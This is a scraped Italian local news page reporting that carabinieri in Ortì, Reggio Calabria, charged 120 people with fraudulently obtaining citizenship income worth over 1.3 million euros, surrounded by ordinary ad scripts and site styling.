                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-21T09:06:50+01:00" >21 Febbraio 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-71680">296</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF.jpeg" data-caption=""><img width="696" height="342" class="entry-thumb td-modal-image" src="https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF-696x342.jpeg" srcset="https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF-696x342.jpeg 696w, https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF-300x147.jpeg 300w, https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF-768x378.jpeg 768w, https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF-324x160.jpeg 324w, https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF-533x261.jpeg 533w, https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF.jpeg 828w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="9FC866E3-B671-4C35-9D47-4622DC5A01FF"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p class="s10"><span class="s11"><span class="bumpedFont15">A</span></span><span class="s11"><span class="bumpedFont15"> Ortì</span></span><span class="s11"><span class="bumpedFont15">, </span></span><span class="s11"><span class="bumpedFont15">i carabinieri della </span></span><span class="s11"><span class="bumpedFont15">locale Stazione e </span></span><span class="s11"><span class="bumpedFont15">del</span></span> <span class="s12"><span class="bumpedFont15">Nucleo Ispettorato </span></span><span class="s12"><span class="bumpedFont15">di Reggio Calabria</span></span><span class="s11"><span class="bumpedFont15">,</span></span><span class="s11"><span class="bumpedFont15"> hanno denunciato 120</span></span><span class="s11"><span class="bumpedFont15"> persone </span></span><span class="s11"><span class="bumpedFont15">per </span></span><span class="s11"><span class="bumpedFont15">truffa aggravata per </span></span><span class="s11"><span class="bumpedFont15">indebita percezione del reddito di cittadinanza</span></span> <span class="s11"><span class="bumpedFont15">a seguito di false</span></span><span class="s11"><span class="bumpedFont15"> d</span></span><span class="s11"><span class="bumpedFont15">ichiarazioni o</span></span><span class="s11"><span class="bumpedFont15"> omissioni</span></span><span class="s11"><span class="bumpedFont15"> riscontrate</span></span><span class="s11"><span class="bumpedFont15">. </span></span></p>
<p class="s10"><span class="s11"><span class="bumpedFont15">Nello specifico, le indagini poste in essere dai militari dell’Arma, hanno permesso, attraverso un’attenta attività di analisi documentale in relazione alle innumerevoli istanze presentate, in riscontro anche a un esame incrociato tra le verifiche esperite sul territorio e gli accertamenti info- investigativi, di verificare numerose irregolarità </span></span><span class="s11"><span class="bumpedFont15">da parte dei soggetti denunciati, durante il periodo compreso tra marzo 2019 e febbraio 2021</span></span><span class="s11"><span class="bumpedFont15">nelle procedure di attestazione e l’assenza dei requisiti previsti.</span></span></p>
<p class="s10"><span class="s11"><span class="bumpedFont15">Le difformità riscontrate, hanno impedito l’elargizione dei sussidi a soggetti non aventi diritto, per un importo </span></span><span class="s11"><span class="bumpedFont15">complessivo di </span></span><span class="s11"><span class="bumpedFont15">oltre 1.300.000 </span></span><span class="s11"><span class="bumpedFont15">euro.</span></span><a name="_GoBack"></a></p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<p class="s10"><span class="s11"><span class="bumpedFont15">Gli esiti dell’attività investigativa sono stati segnalati alla Autorità Giudiziaria e all’Inps ai fini dell’interruzione dell’elargizione del sussidio nei riguardi dei soggetti interessati ed il recupero delle somme indebitamente percepite.</span></span></p>
<p class="s10"><span class="s11"><span class="bumpedFont15">Un’attenzione particolare rivolta a riscontrare le discrasie in ordine all’indebita richiesta del beneficio, che ancora una volta ha riaffermato la necessità dell’incessante azione di controllo da parte delle Istituzioni sulla percezione di sussidi pubblici, soprattutto a favore di quella parte della popolazione più debole e realmente bisognevole di aiuti, che inevitabilmente subisce consequenziali derive e compromessi di natura illecita.</span></span></p>
<p class="s10"><span class="s11"><span class="bumpedFont15">Non si arresta qui, l’attività di verifica e controllo posta in essere dall’Arma, in ordine all’assunzione di condotte scorrette volte a richiedere erogazioni di sussidi economici non spettanti, in mancanza dei requisiti previsti dalla normativa vigente.</span></span></p><div data-ad-id="52351" style="text-align:center; margin-top:25px; margin-bottom:25px; margin-left:px; margin-right:px;float:none;" class="afw afw-ga afw_ad afwadid-52351  "><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-9941065043823350"
                                         data-ad-slot="8790985668"></ins>
                                    <script>
                                         (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>
                                    </div>
<p class="s10"><span class="s11"><span class="bumpedFont15">Trattandosi di provvedimento in fase di indagini preliminari rimangono salve le successive valutazioni in sede processuale.</span></span></p>
<p class="s10">
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding 